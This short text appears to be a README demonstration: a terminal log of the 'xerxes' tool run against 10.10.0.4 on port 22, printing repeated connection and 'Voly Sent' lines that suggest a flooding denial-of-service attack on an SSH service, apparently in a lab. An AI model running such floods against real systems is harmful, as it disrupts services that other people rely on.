 ┌──(per4uk㉿per4uk)-[~/XERXES]
└─$ ./xerxes 10.10.0.4 22
[Connected → 10.10.0.4:22]
[0: Voly Sent]
[Connected → 10.10.0.4:22]
[0: Voly Sent]
[Connected → 10.10.0.4:22]
[0: Voly Sent]
[Connected → 10.10.0.4:22]
[0: Voly Sent]
[Connected → 10.10.0.4:22]
[0: Voly Sent]
[Connected → 10.10.0.4:22]
[0: Voly Sent]
[Connected → 10.10.0.4:22]
[0: Voly Sent]
[Connected → 10.10.0.4:22]
[0: Voly Sent]
[0: Voly Sent]
[Connected → 10.10.0.4:22]
[1: Voly Sent]
[Connected → 10.10.0.4:22]